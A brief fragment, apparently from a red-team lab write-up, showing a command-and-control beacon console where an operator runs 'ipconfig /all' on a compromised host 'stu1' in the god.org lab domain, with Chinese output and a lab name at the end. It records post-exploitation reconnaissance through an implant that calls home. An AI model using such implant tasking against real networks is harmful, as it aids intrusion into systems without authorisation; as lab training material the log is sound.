 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
冰蚕实验室